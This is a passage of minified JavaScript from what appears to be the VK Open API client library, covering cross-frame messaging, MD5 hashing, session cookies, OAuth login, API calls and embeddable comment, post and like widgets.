var key=data.substr(0,5);if(handlers[key]){var self=handlers[key][1];if(self&&(!self.filter||self.filter(e.origin))){handlers[key][0](data.substr(6),self)}}},setJSON:function(json){env.json=json},getJSON:function(callback){if(!callback){return env.json}
getEnv(function(env){callback(env.json)})},setEnv:function(exEnv){for(var i in exEnv){env[i]=exEnv[i]}
envLoaded()},_q:{},on:function(key,act,self){if(!this._q[key])this._q[key]=[];if(this._q[key]==-1){act.apply(self)}else{this._q[key].push([act,self])}},run:function(key){var len=(this._q[key]||[]).length;for(var i=0;i<len;i++){this._q[key][i][0].apply(this._q[key][i][1])}
this._q[key]=-1},waitFor:waitFor}
w.fastXDM.Server.prototype.start=function(obj,count){if(obj.contentWindow){this.caller=obj.contentWindow;this.frame=obj;w.fastXDM.on('helper',function(){w.fastXDM.onServerStart(this)},this)}else{var self=this;count=count||0;if(count<50){setTimeout(function(){self.start.apply(self,[obj,count+1])},100)}}}
w.fastXDM.Server.prototype.destroy=function(){delete handlers[this.key]}
w.fastXDM.Server.prototype.append=function(obj,options,attrs){var div=document.createElement('DIV');div.innerHTML='<iframe name="'+this.frameName+'" '+(attrs||'')+'></iframe>';var frame=div.firstChild;var self=this;setTimeout(function(){frame.frameBorder='0';if(options)extend(frame,options);obj.insertBefore(frame,obj.firstChild);self.start(frame)},0);return frame}
w.fastXDM.Client.prototype.callMethod=w.fastXDM.Server.prototype.callMethod=function(){var args=Array.prototype.slice.call(arguments);var method=args.shift();for(var i=0,len=args.length;i<len;i++){if(typeof(args[i])==='function'){this.funcsCount=(this.funcsCount||0)+1;var func=args[i];var funcName='_func'+this.funcsCount;this.methods[funcName]=function(){func.apply(this,arguments);delete this.methods[funcName]}
args[i]={_func:this.funcsCount}}else if(this.options.safe){args[i]=walkVar(args[i],!1)}}
waitFor(this,'caller',function(){w.fastXDM.on(this.id,function(){getEnv(function(env){env.send(this,env.json.stringify([method,args]))},this)},this)},this)}
if(w.JSON&&typeof(w.JSON)==='object'&&w.JSON.parse&&w.JSON.stringify&&w.JSON.stringify({a:[1,2,3]}).replace(/ /g,'')==='{"a":[1,2,3]}'){env.json={parse:w.JSON.parse,stringify:w.JSON.stringify}}else{w.fastXDM._needJSON=!0}
if(w.postMessage){env.protocol='p';env.send=function(xdm,strData){var win=(xdm.frame?xdm.frame.contentWindow:xdm.caller);if(win){try{win.postMessage(xdm.key+':'+strData,"*")}catch(e){window.postMessage.call(win,xdm.key+':'+strData,"*")}}}
if(w.addEventListener){w.addEventListener("message",w.fastXDM.onMessage,!1)}else{w.attachEvent("onmessage",w.fastXDM.onMessage)}
if(w.fastXDM._needJSON){w.fastXDM._onlyJSON=!0;attachScript()}else{envLoaded()}}else{attachScript()}})(window);if(!window.VK)window.VK={};if(!VK.MD5){VK.MD5=function(n){var j=function(o,r){var q=(o&65535)+(r&65535),p=(o>>16)+(r>>16)+(q>>16);return(p<<16)|(q&65535)},g=function(o,p){return(o<<p)|(o>>>(32-p))},k=function(w,r,p,o,v,u){return j(g(j(j(r,w),j(o,u)),v),p)},a=function(q,p,w,v,o,u,r){return k((p&w)|((~p)&v),q,p,o,u,r)},h=function(q,p,w,v,o,u,r){return k((p&v)|(w&(~v)),q,p,o,u,r)},c=function(q,p,w,v,o,u,r){return k(p^w^v,q,p,o,u,r)},m=function(q,p,w,v,o,u,r){return k(w^(p|(~v)),q,p,o,u,r)},b=function(A,u){var z=1732584193,y=-271733879,w=-1732584194,v=271733878,r,q,p,o;A[u>>5]|=128<<((u)%32);A[(((u+64)>>>9)<<4)+14]=u;for(var t=0,s=A.length;t<s;t+=16){r=z;q=y;p=w;o=v;z=a(z,y,w,v,A[t+0],7,-680876936);v=a(v,z,y,w,A[t+1],12,-389564586);w=a(w,v,z,y,A[t+2],17,606105819);y=a(y,w,v,z,A[t+3],22,-1044525330);z=a(z,y,w,v,A[t+4],7,-176418897);v=a(v,z,y,w,A[t+5],12,1200080426);w=a(w,v,z,y,A[t+6],17,-1473231341);y=a(y,w,v,z,A[t+7],22,-45705983);z=a(z,y,w,v,A[t+8],7,1770035416);v=a(v,z,y,w,A[t+9],12,-1958414417);w=a(w,v,z,y,A[t+10],17,-42063);y=a(y,w,v,z,A[t+11],22,-1990404162);z=a(z,y,w,v,A[t+12],7,1804603682);v=a(v,z,y,w,A[t+13],12,-40341101);w=a(w,v,z,y,A[t+14],17,-1502002290);y=a(y,w,v,z,A[t+15],22,1236535329);z=h(z,y,w,v,A[t+1],5,-165796510);v=h(v,z,y,w,A[t+6],9,-1069501632);w=h(w,v,z,y,A[t+11],14,643717713);y=h(y,w,v,z,A[t+0],20,-373897302);z=h(z,y,w,v,A[t+5],5,-701558691);v=h(v,z,y,w,A[t+10],9,38016083);w=h(w,v,z,y,A[t+15],14,-660478335);y=h(y,w,v,z,A[t+4],20,-405537848);z=h(z,y,w,v,A[t+9],5,568446438);v=h(v,z,y,w,A[t+14],9,-1019803690);w=h(w,v,z,y,A[t+3],14,-187363961);y=h(y,w,v,z,A[t+8],20,1163531501);z=h(z,y,w,v,A[t+13],5,-1444681467);v=h(v,z,y,w,A[t+2],9,-51403784);w=h(w,v,z,y,A[t+7],14,1735328473);y=h(y,w,v,z,A[t+12],20,-1926607734);z=c(z,y,w,v,A[t+5],4,-378558);v=c(v,z,y,w,A[t+8],11,-2022574463);w=c(w,v,z,y,A[t+11],16,1839030562);y=c(y,w,v,z,A[t+14],23,-35309556);z=c(z,y,w,v,A[t+1],4,-1530992060);v=c(v,z,y,w,A[t+4],11,1272893353);w=c(w,v,z,y,A[t+7],16,-155497632);y=c(y,w,v,z,A[t+10],23,-1094730640);z=c(z,y,w,v,A[t+13],4,681279174);v=c(v,z,y,w,A[t+0],11,-358537222);w=c(w,v,z,y,A[t+3],16,-722521979);y=c(y,w,v,z,A[t+6],23,76029189);z=c(z,y,w,v,A[t+9],4,-640364487);v=c(v,z,y,w,A[t+12],11,-421815835);w=c(w,v,z,y,A[t+15],16,530742520);y=c(y,w,v,z,A[t+2],23,-995338651);z=m(z,y,w,v,A[t+0],6,-198630844);v=m(v,z,y,w,A[t+7],10,1126891415);w=m(w,v,z,y,A[t+14],15,-1416354905);y=m(y,w,v,z,A[t+5],21,-57434055);z=m(z,y,w,v,A[t+12],6,1700485571);v=m(v,z,y,w,A[t+3],10,-1894986606);w=m(w,v,z,y,A[t+10],15,-1051523);y=m(y,w,v,z,A[t+1],21,-2054922799);z=m(z,y,w,v,A[t+8],6,1873313359);v=m(v,z,y,w,A[t+15],10,-30611744);w=m(w,v,z,y,A[t+6],15,-1560198380);y=m(y,w,v,z,A[t+13],21,1309151649);z=m(z,y,w,v,A[t+4],6,-145523070);v=m(v,z,y,w,A[t+11],10,-1120210379);w=m(w,v,z,y,A[t+2],15,718787259);y=m(y,w,v,z,A[t+9],21,-343485551);z=j(z,r);y=j(y,q);w=j(w,p);v=j(v,o)}return[z,y,w,v]},f=function(r){var q="",s=-1,p=r.length,o,t;while(++s<p){o=r.charCodeAt(s);t=s+1<p?r.charCodeAt(s+1):0;if(55296<=o&&o<=56319&&56320<=t&&t<=57343){o=65536+((o&1023)<<10)+(t&1023);s++}if(o<=127){q+=String.fromCharCode(o)}else{if(o<=2047){q+=String.fromCharCode(192|((o>>>6)&31),128|(o&63))}else{if(o<=65535){q+=String.fromCharCode(224|((o>>>12)&15),128|((o>>>6)&63),128|(o&63))}else{if(o<=2097151){q+=String.fromCharCode(240|((o>>>18)&7),128|((o>>>12)&63),128|((o>>>6)&63),128|(o&63))}}}}}return q},e=function(p){var o=Array(p.length>>2),r,q;for(r=0,q=o.length;r<q;r++){o[r]=0}for(r=0,q=p.length*8;r<q;r+=8){o[r>>5]|=(p.charCodeAt(r/8)&255)<<(r%32)}return o},l=function(p){var o="";for(var r=0,q=p.length*32;r<q;r+=8){o+=String.fromCharCode((p[r>>5]>>>(r%32))&255)}return o},d=function(o){return l(b(e(o),o.length*8))},i=function(q){var t="0123456789abcdef",p="",o;for(var s=0,r=q.length;s<r;s++){o=q.charCodeAt(s);p+=t.charAt((o>>>4)&15)+t.charAt(o&15)}return p};return i(d(f(n)))}}
VK.extend=function(target,source,overwrite){for(var key in source){if(overwrite||typeof target[key]==='undefined'){target[key]=source[key]}}
return target};VK._protocol='https:';VK._base_domain='';if(!VK.xdConnectionCallbacks){VK.extend(VK,{version:1,_apiId:null,_session:null,_userStatus:'unknown',_domain:{main:'https://oauth.vk.com/',api:'https://api.vk.com/'},_path:{login:'authorize',proxy:'fxdm_oauth_proxy.html'},_rootId:'vk_api_transport',_nameTransportPath:'',xdReady:!1,access:{FRIENDS:0x2,PHOTOS:0x4,AUDIO:0x8,VIDEO:0x10,MATCHES:0x20,QUESTIONS:0x40,WIKI:0x80}});VK.init=function(options){var body,root;VK._apiId=null;if(!options.apiId){throw Error('VK.init() called without an apiId')}
VK._apiId=options.apiId;if(options.onlyWidgets)return!0;if(options.nameTransportPath&&options.nameTransportPath!==''){VK._nameTransportPath=options.nameTransportPath}
root=document.getElementById(VK._rootId);if(!root){root=document.createElement('div');root.id=VK._rootId;body=document.getElementsByTagName('body')[0];body.insertBefore(root,body.childNodes[0])}
root.style.position='absolute';root.style.top='-10000px';var session=VK.Cookie.load();if(session){VK.Auth._loadState='loaded';VK.Auth.setSession(session,session?'connected':'unknown')}};if(!VK.Cookie){VK.Cookie={_domain:null,load:function(){var cookie=document.cookie.match('\\bvk_app_'+VK._apiId+'=([^;]*)\\b')
var session;if(cookie){session=this.decode(cookie[1]);if(session.secret!='oauth'){return!1}
session.expire=parseInt(session.expire,10);VK.Cookie._domain='.'+window.location.hostname}
return session},setRaw:function(val,ts,domain,time){var rawCookie;rawCookie='vk_app_'+VK._apiId+'='+val+'';var exp=time?(new Date().getTime()+time*1000):ts*1000;rawCookie+=(val&&ts===0?'':'; expires='+new Date(exp).toGMTString());rawCookie+='; path=/';rawCookie+=(domain?'; domain=.'+domain:'');document.cookie=rawCookie;this._domain=domain},set:function(session,resp){if(session){this.setRaw(this.encode(session),session.expire,window.location.hostname,(resp||{}).time)}else{this.clear()}},clear:function(){this.setRaw('',0,this._domain,0)},encode:function(params){var
pairs=[],key;for(key in params){if(key!='user')pairs.push(encodeURIComponent(key)+'='+encodeURIComponent(params[key]))}
pairs.sort();return pairs.join('&')},decode:function(str){var
params={},parts=str.split('&'),i,pair;for(i=0;i<parts.length;i++){pair=parts[i].split('=',2);if(pair&&pair[0]){params[decodeURIComponent(pair[0])]=decodeURIComponent(pair[1])}}
return params}}}
function obj2qs(obj){if(!obj)return'';var qs=[];for(var k in obj){if(obj.hasOwnProperty(k)){qs.push(encodeURIComponent(k)+'='+encodeURIComponent(obj[k].toString()||''))}}
return qs.length?'?'+qs.join('&'):''}
if(!VK.Api){VK.Api={_headId:null,_callbacks:{},ie6_7:function(){if(!VK.Api.ieTested){VK.Api.isIE6_7=navigator.userAgent.match(/MSIE [6|7]/i);VK.Api.ieTested=!0}
return VK.Api.isIE6_7},supportCORS:function(){var xhr=new XMLHttpRequest();if("withCredentials" in xhr){return!0}
if(typeof XDomainRequest!="undefined"){return!0}
return!1},makeRequest:function(url,cb){var xhr=VK.Api.createRequest('GET',url);if(!xhr){return!1}
xhr.onload=function(){var text=xhr.responseText;if(xhr.status===200){cb(text)}else{try{console.error('Open api access error',xhr.response)}catch(e){}}};xhr.onerror=function(){try{console.error('Open api access error')}catch(e){}};xhr.send();return!0},createRequest:function(method,url){var xhr=new XMLHttpRequest();if("withCredentials" in xhr){xhr.open(method,url,!0);xhr.withCredentials=!0}else if(typeof XDomainRequest!="undefined"){xhr=new XDomainRequest();xhr.open(method,url);xhr.withCredentials=!0}else{xhr=null}
return xhr},attachScript:function(url){if(!VK.Api._headId)VK.Api._headId=document.getElementsByTagName("head")[0];var newScript=document.createElement('script');newScript.type='text/javascript';newScript.setAttribute('encoding','UTF-8');newScript.src=url;VK.Api._headId.appendChild(newScript)},checkMethod:function(method,params,cb,queryTry){var m=method.toLowerCase();if(m==='wall.post'){var validAttacheRegexp=/(^https?:\/\/)|(^(poll|album|photo|video|doc|audio|page|note)-?\d+_-?\d+)$/,validAttachments=[],methodAccess,queryParams,query,timer;if(!params.v){params.v='3.0'}
params.attachments=params.attachments||params.attachment||[];if(typeof params.attachments==='string'){params.attachments=params.attachments.split(',')}
for(var i=0;i<params.attachments.length;i++){var attach=params.attachments[i].trim();if(validAttacheRegexp.test(attach)){validAttachments.push(attach)}}
params.attachments=validAttachments.length?validAttachments:'';methodAccess='_'+(Math.random()).toString(16).substr(2);queryParams={act:'wall_post_box',method:m,widget:4,aid:parseInt(VK._apiId,10),text:params.message||'',method_access:methodAccess};queryParams=VK.extend(queryParams,params);queryParams.owner_id=parseInt(params.owner_id||0,10);queryParams.publish_date=params.publish_date||'';query=VK._protocol+'//vk.com/al_apps.php';query+=obj2qs(queryParams);VK.UI.popup({url:query,width:560,height:304});timer=setInterval(function(){if(VK.UI.active.closed){clearInterval(timer);params.method_access=methodAccess;VK.Api.call(method,params,cb,queryTry)}},500);return!1}
if(m=='messages.allowmessagesfromgroup'){methodAccess='_'+(Math.random()).toString(16).substr(2);query=VK._protocol+'//vk.com/widget_allow_messages_from_community.php?act=allow_box&group_id='+parseInt(params.group_id,10)+'&app_id='+parseInt(VK._apiId,10)+'&method_access='+methodAccess;VK.UI.popup({url:query,width:560,height:304});timer=setInterval(function(){if(VK.UI.active.closed){clearInterval(timer);params.method_access=methodAccess;VK.Api.call(method,params,cb,queryTry)}},500);return!1}
return!0},call:function(method,params,cb,queryTry){var
query=params||{},qs,responseCb;if(typeof query!='object'||typeof cb!='function'){return!1}
if(!params.method_access&&!params.method_force&&!VK.Api.checkMethod(method,params,cb,queryTry)){return}
if(!queryTry)queryTry=0;if(VK.Auth._loadState!='loaded'){var authFunc=function(result){if(result&&result.session){VK.Observer.unsubscribe('auth.loginStatus',authFunc);VK.Api.call(method,params,cb)}};VK.Observer.subscribe('auth.loginStatus',authFunc);VK.Auth.getLoginStatus();return}
if(VK.Api.queryLength(query)<1500&&!VK.Api.ie6_7()){var useXDM=!1;var rnd=parseInt(Math.random()*10000000,10);while(VK.Api._callbacks[rnd]){rnd=parseInt(Math.random()*10000000,10)}
query.callback='VK.Api._callbacks['+rnd+']'}else{var useXDM=!0}
if(VK._session&&VK._session.sid){query.access_token=VK._session.sid}
qs=VK.Cookie.encode(query);responseCb=function(response){if(response.error&&(response.error.error_code==3||response.error.error_code==4||response.error.error_code==5)){if(queryTry>3)return!1;var repeatCall=function(resp){VK.Observer.unsubscribe('auth.sessionChange',repeatCall);delete params.access_token;if(resp.session)VK.Api.call(method,params,cb,queryTry+1)}
VK.Observer.subscribe('auth.sessionChange',repeatCall);VK.Auth.getLoginStatus()}else{cb(response)}
if(!useXDM)delete VK.Api._callbacks[rnd]};if(useXDM){if(VK.xdReady){VK.XDM.remote.callMethod('apiCall',method,qs,responseCb)}else{VK.Observer.subscribe('xdm.init',function(){VK.XDM.remote.callMethod('apiCall',method,qs,responseCb)});VK.XDM.init()}}else{VK.Api._callbacks[rnd]=responseCb;VK.Api.attachScript(VK._domain.api+'method/'+method+'?'+qs)}},queryLength:function(query){var len=100,i;for(i in query){len+=i.length+encodeURIComponent(query[i]).length+1}
return len}};VK.api=function(method,params,cb){VK.Api.call(method,params,cb)}};if(!VK.Auth){VK.Auth={popup:null,lsCb:{},setSession:function(session,status,settings,resp){var
login=!VK._session&&session,logout=VK._session&&!session,both=VK._session&&session&&VK._session.mid!=session.mid,sessionChange=login||logout||(VK._session&&session&&VK._session.sid!=session.sid),statusChange=status!=VK._userStatus,response={'session':session,'status':status,'settings':settings};VK._session=session;VK._userStatus=status;VK.Cookie.set(session,resp);if(sessionChange||statusChange||both){setTimeout(function(){if(statusChange){VK.Observer.publish('auth.statusChange',response)}
if(logout||both){VK.Observer.publish('auth.logout',response)}
if(login||both){VK.Observer.publish('auth.login',response)}
if(sessionChange){VK.Observer.publish('auth.sessionChange',response)}},0)}
return response},login:function(cb,settings){if(!VK._apiId){return!1}
var url=VK._domain.main+VK._path.login+'?client_id='+VK._apiId+'&display=popup&redirect_uri=close.html&response_type=token';if(settings&&parseInt(settings,10)>0){url+='&scope='+settings}
VK.Observer.unsubscribe('auth.onLogin');VK.Observer.subscribe('auth.onLogin',cb);VK.UI.popup({width:665,height:370,url:url});var authCallback=function(){VK.Auth.getLoginStatus(function(resp){VK.Observer.publish('auth.onLogin',resp);VK.Observer.unsubscribe('auth.onLogin')},!0)}
VK.UI.popupOpened=!0;var popupCheck=function(){if(!VK.UI.popupOpened){return!1}
try{if(!VK.UI.active.top||VK.UI.active.closed){VK.UI.popupOpened=!1;authCallback();return!0}}catch(e){VK.UI.popupOpened=!1;authCallback();return!0}
setTimeout(popupCheck,100)};setTimeout(popupCheck,100)},logout:function(cb){VK.Auth.revokeGrants(cb)},revokeGrants:function(cb){var onLogout=function(resp){VK.Observer.unsubscribe('auth.statusChange',onLogout);if(cb){cb(resp)}}
VK.Observer.subscribe('auth.statusChange',onLogout);if(VK._session&&VK._session.sid){var url='https://login.vk.com/?act=openapi&oauth=1&aid='+parseInt(VK._apiId,10)+'&location='+encodeURIComponent(window.location.hostname)+'&do_logout=1&token='+VK._session.sid;if(VK.Api.supportCORS()){var logoutCallback=function(){VK.Auth.setSession(null,'unknown')};VK.Api.makeRequest(url+'&new=1',logoutCallback)}else{VK.Api.attachScript(url)}}
VK.Cookie.clear()},getSession:function(){return VK._session},getLoginStatus:function(cb,force){if(!VK._apiId){return}
if(cb){if(!force&&VK.Auth._loadState=='loaded'){cb({status:VK._userStatus,session:VK._session});return}else{VK.Observer.subscribe('auth.loginStatus',cb)}}
if(!force&&VK.Auth._loadState=='loading'){return}
VK.Auth._loadState='loading';var url='https://login.vk.com/?act=openapi&oauth=1&aid='+parseInt(VK._apiId,10)+'&location='+encodeURIComponent(window.location.hostname);if(VK.Api.supportCORS()){var loginCallback=function(response){if(!this.JSON){this.JSON={}}
if(typeof JSON.parse!=='function'){response=eval(response)}else{response=JSON.parse(response)}
VK.Auth._loadState='loaded';if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force){session.user=response.user}
var status='connected'}else{var session=null;var status=response.user?'not_authorized':'unknown';VK.Cookie.clear()}
VK.Auth.setSession(session,status,!1,response);VK.Observer.publish('auth.loginStatus',{session:session,status:status});VK.Observer.unsubscribe('auth.loginStatus')};VK.Api.makeRequest(url+'&new=1',loginCallback)}else{var rnd=parseInt(Math.random()*10000000,10);while(VK.Auth.lsCb[rnd]){rnd=parseInt(Math.random()*10000000,10)}
VK.Auth.lsCb[rnd]=function(response){delete VK.Auth.lsCb[rnd];VK.Auth._loadState='loaded';if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force)session.user=response.user;var status='connected'}else{var session=null;var status=response.user?'not_authorized':'unknown';VK.Cookie.clear()}
VK.Auth.setSession(session,status,!1,response);VK.Observer.publish('auth.loginStatus',{session:session,status:status});VK.Observer.unsubscribe('auth.loginStatus')};VK.Api.attachScript(url+'&rnd='+rnd)}}}}
if(!VK.App){VK.App={_appOpened:!1,_addToGroupPopup:null,open:function(url,params){if(VK.App._appOpened||!VK._apiId){return}
if(!VK._session){VK.Auth.login(function(resp){if(resp&&resp.session){VK.App._openApp(url,params)}})}else{VK.App._openApp(url,params)}},_openApp:function(url,params){var src,box,domain,request=[];params=params||{};if(!url||!VK._apiId||VK.App._appOpened){return}
domain=VK._base_domain||'vk.com';src=VK._protocol+'//'+domain+'/apps?act=open_external_app_openapi&aid='+VK._apiId;params.aid=VK._apiId;for(var arg in params){var val='';if(!params.hasOwnProperty(arg)){continue}
if(params[arg]!==undefined){val=encodeURIComponent(params[arg])}
request.push(encodeURIComponent(arg)+'='+val)}
src+='&url='+url;src+='&q='+encodeURIComponent(request.join('&'));box=VK.Util.Box(src,{},{closeExternalApp:function(){if(VK.App._result){VK.Observer.publish('app.done',VK.App._result);VK.App._result=null}else{VK.Observer.publish('app.closed')}
box.hide();VK.App._appOpened=!1},externalAppDone:function(params,noCloseLayer){if(noCloseLayer){VK.App._result=params}else{VK.Observer.publish('app.done',params);box.hide();VK.App._appOpened=!1;VK.App._result=null}}});box.show();VK.App._appOpened=!0;VK.App._result=null},addToGroup:function(appId){if(this._addToGroupPopup&&!this._addToGroupPopup.closed){return}
var baseUrl=VK._protocol+'//vk.com';if(this._onAddToGroupDone){VK.Util.removeEvent('message',this._onAddToGroupDone,window)}
this._onAddToGroupDone=function(event){if(event.origin===baseUrl&&event.data.method==='app.addToGroup'){VK.Observer.publish('app.addToGroupDone',{app_id:event.data.app_id,group_ids:event.data.group_ids});VK.Util.removeEvent('message',this._onAddToGroupDone,window);this._onAddToGroupDone=null}}.bind(this);if(window.postMessage){VK.Util.addEvent('message',this._onAddToGroupDone,window)}
this._addToGroupPopup=VK.UI.popup({url:baseUrl+'/add_community_app.php?aid='+appId,width:560,height:650})}}}}else{setTimeout(function(){var callback;while(callback=VK.xdConnectionCallbacks.pop()){callback()}},0);if(VK.Widgets&&!VK.Widgets._constructor){VK.Widgets=!1}}
if(!VK.UI){VK.UI={active:null,_buttons:[],popup:function(options){var
screenX=typeof window.screenX!='undefined'?window.screenX:window.screenLeft,screenY=typeof window.screenY!='undefined'?window.screenY:window.screenTop,outerWidth=typeof window.outerWidth!='undefined'?window.outerWidth:document.body.clientWidth,outerHeight=typeof window.outerHeight!='undefined'?window.outerHeight:(document.body.clientHeight-22),width=options.width,height=options.height,left=parseInt(screenX+((outerWidth-width)/2),10),top=parseInt(screenY+((outerHeight-height)/2.5),10),features;left=window.screen&&window.screenX&&screen.left&&screen.left>1000?0:left;features=('width='+width+',height='+height+',left='+left+',top='+top);this.active=window.open(options.url,'vk_openapi',features);return this.active},button:function(el,handler){var html='';if(typeof el=='string'){el=document.getElementById(el)}
this._buttons.push(el);index=this._buttons.length-1;html=('<table cellspacing="0" cellpadding="0" id="openapi_UI_'+index+'" onmouseover="VK.UI._change(1, '+index+');" onmouseout="VK.UI._change(0, '+index+');" onmousedown="VK.UI._change(2, '+index+');" onmouseup="VK.UI._change(1, '+index+');" style="cursor: pointer; border: 0px; font-family: tahoma, arial, verdana, sans-serif, Lucida Sans; font-size: 10px;"><tr style="vertical-align: middle">'+'<td><div style="border: 1px solid #3b6798;border-radius: 2px 0px 0px 2px;-moz-border-radius: 2px 0px 0px 2px;-webkit-border-radius: 2px 0px 0px 2px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 4px 0px 6px;line-height: 13px;">&#1042;&#1086;&#1081;&#1090;&#1080;</div></div></td>'+'<td><div style="background: url('+VK._protocol+'//vk.com/images/btns.png) 0px -42px no-repeat; width: 21px; height: 21px"></div></td>'+'<td><div style="border: 1px solid #3b6798;border-radius: 0px 2px 2px 0px;-moz-border-radius: 0px 2px 2px 0px;-webkit-border-radius: 0px 2px 2px 0px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 6px 0px 4px;line-height: 13px;">&#1050;&#1086;&#1085;&#1090;&#1072;&#1082;&#1090;&#1077;</div></div></td>'+'</tr></table>');el.innerHTML=html;el.style.width=el.childNodes[0].offsetWidth+'px'},_change:function(state,index){var row=document.getElementById('openapi_UI_'+index).rows[0];var elems=[row.cells[0].firstChild.firstChild,row.cells[2].firstChild.firstChild];for(var i=0;i<2;++i){var elem=elems[i];if(state===0){elem.style.backgroundColor='#6D8DB1';elem.style.borderTopColor='#7E9CBC';elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor='#5C82AB'}else if(state==1){elem.style.backgroundColor='#7693B6';elem.style.borderTopColor='#88A4C4';elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor='#6088B4'}else if(state==2){elem.style.backgroundColor='#6688AD';elem.style.borderBottomColor='#7495B8';elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderTopColor='#51779F'}}
if(state===0||state==2){row.cells[2].firstChild.style.backgroundPosition='0px -42px'}else if(state==1){row.cells[2].firstChild.style.backgroundPosition='0px -63px'}}}}
if(!VK.XDM){VK.XDM={remote:null,init:function(){if(this.remote)return!1;var url=VK._domain.api+VK._path.proxy;this.remote=new fastXDM.Server({onInit:function(){VK.xdReady=!0;VK.Observer.publish('xdm.init')}});this.remote.append(document.getElementById(VK._rootId),{src:url})},xdHandler:function(code){try{eval('VK.'+code)}catch(e){}}}}
if(!VK.Observer){VK.Observer={_subscribers:function(){if(!this._subscribersMap){this._subscribersMap={}}
return this._subscribersMap},publish:function(eventName){var
args=Array.prototype.slice.call(arguments),eventName=args.shift(),subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return;for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]!=null){subscribers[i].apply(this,args)}}},subscribe:function(eventName,handler){var
subscribers=this._subscribers();if(typeof handler!='function')return!1;if(!subscribers[eventName]){subscribers[eventName]=[handler]}else{subscribers[eventName].push(handler)}},unsubscribe:function(eventName,handler){var
subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return!1;if(typeof handler=='function'){for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]==handler){subscribers[i]=null}}}else{delete this._subscribers()[eventName]}}}}
if(!VK.Widgets){VK.Widgets={};VK.Widgets.count=0;VK.Widgets.RPC={};VK.Widgets.showBoxUrl=function(domain,url){domain=(domain||VK._protocol+'//vk.com').replace(/\/?\s*$/,'');url=url.replace(/^\s*\/?/,'');return domain+'/'+url};VK.Widgets.loading=function(obj,enabled){obj.style.background=enabled?'url("'+VK._protocol+'//vk.com/images/upload.gif") center center no-repeat transparent':'none'};VK.Widgets.Comments=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error('VK not initialized. Please use VK.init');options=options||{};var obj=document.getElementById(objId),params={limit:options.limit||10,height:options.height||0,mini:options.mini===undefined?'auto':options.mini,norealtime:options.norealtime?1:0},mouseup=function(){rpc.callMethod('mouseUp');return!1},move=function(event){rpc.callMethod('mouseMove',{screenY:event.screenY})},iframe,rpc;if(options.browse){params.browse=1;params.replies=options.replies||0}else{var url=options.pageUrl||pData.url;if(url.substr(0,1)=='/'){url=(location.protocol+'//'+location.host)+url}
VK.extend(params,{page:page||0,status_publish:options.autoPublish===undefined?0:options.autoPublish,attach:options.attach===undefined?'*':(options.attach?options.attach:''),url:url,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image})}
if(options.onChange){VK.Observer.subscribe('widgets.comments.new_comment',options.onChange);VK.Observer.subscribe('widgets.comments.delete_comment',options.onChange)}
return VK.Widgets._constructor('widget_comments.php',objId,options,params,{showBox:function(url,props){var box=VK.Util.Box(VK.Widgets.showBoxUrl(options.base_domain,url),[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor='pointer';VK.Util.addEvent('mousemove',move);VK.Util.addEvent('mouseup',mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent('mousemove',move);VK.Util.removeEvent('mouseup',mouseup)}},{startHeight:133,minWidth:300},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.CommentsBrowse=function(objId,options){options=options||{};options.browse=1;return VK.Widgets.Comments(objId,options)};VK.Widgets.Recommended=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error('VK not initialized. Please use VK.init');options=options||{};var params={limit:options.limit||5,max:options.max||0,sort:options.sort||'friend_likes',verb:options.verb||0,period:options.period||'week',target:options.target||'parent'};return VK.Widgets._constructor('widget_recommended.php',objId,options,params,{},{startHeight:(116+params.limit*47-15),minWidth:150})};VK.Widgets.Post=function(objId,ownerId,postId,hash,options){options=options||{};var obj=document.getElementById(objId),params={owner_id:ownerId,post_id:postId,hash:hash||''},iframe,rpc,cursorBack;return VK.Widgets._constructor('widget_post.php',objId,options,params,{showBox:function(url,props){var box=VK.Util.Box(VK.Widgets.showBoxUrl(options.base_domain,url),[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor='pointer'},stopDrag:function(){window.document.body.style.cursor=cursorBack}},{startHeight:90,minWidth:250},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.Like=(function(Like){if(Like)return Like;var instances=[];Like=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error('VK not initialized. Please use VK.init');options=VK.extend(options||{},{allowTransparency:!0});var verticalBtnHeightWidth={18:43,20:47,22:51,24:55,30:67,},type=(options.type=='full'||options.type=='button'||options.type=='vertical'||options.type=='mini')?options.type:'full',autoWidth=options.width==='auto'&&(type=='button'||type=='mini'),btnHeight=parseInt(options.height,10)||22,size=btnHeight&&verticalBtnHeightWidth[btnHeight]?btnHeight:22,width=autoWidth?153:(type=='full'?Math.max(200,options.width||350):(type=='button'?180:(type=='mini'?115:verticalBtnHeightWidth[size]))),height=type=='vertical'?(2*btnHeight+7):btnHeight,params={page:page||0,url:options.pageUrl||pData.url,type:type,verb:options.verb==1?1:0,color:options.color||'',title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image,text:(options.text||'').substr(0,140),h:btnHeight},ttHere=options.ttHere||!1,isOver=!1,hideTimeout=null,obj,buttonIfr,buttonRpc,tooltipIfr,tooltipRpc,checkTO;if(type=='vertical'||type=='button'||type=='mini')delete 